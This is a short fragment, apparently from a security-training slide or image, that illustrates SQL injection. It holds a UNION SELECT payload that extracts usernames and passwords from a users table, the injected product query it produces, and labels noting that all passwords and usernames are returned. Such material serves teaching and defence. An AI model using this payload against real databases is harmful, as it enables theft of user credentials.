 ' UNION SELECT username, password FROM users--
SELECT name, description FROM products WHERE category
= 'Gifts' UNION SELECT username, password FROM users--
SUBMIT
* All passwords
All usernames
EDI安全